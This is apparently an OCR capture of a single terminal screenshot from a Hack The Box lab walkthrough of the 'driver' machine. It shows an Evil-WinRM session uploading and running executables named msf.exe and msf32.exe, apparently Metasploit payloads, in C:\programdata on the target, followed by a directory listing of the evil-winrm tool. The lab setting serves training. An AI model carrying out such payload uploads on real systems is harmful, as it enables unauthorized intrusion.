 Applications Places System Sat Feb 26, 14:38
exit - Parrot Terminal
File Edit View Search Terminal Help
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\msf.exe
*Evil-WinRM* PS C:\programdata> upload ~/htb/driver/msf32.exe
Info: Uploading ~/htb/driver/msf32.exe to C:\programdata\msf32.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata>exit
Info: Exiting with code 0
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/evil-winrm]
└──╼ [★]$ ls
CHANGELOG.md CONTRIBUTING.md evil-winrm.rb Gemfile LICENSE README.md scripts
CODE_OF_CONDUCT.md Dockerfile exes Gemfile.lock powerview.ps1 resources
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/evil-winrm]
└──╼ [★]$
[0] 0:openvpn 1:bash 2:bash*Z 3:vi 4:sudo- "parrot" 14:38 26-Feb-22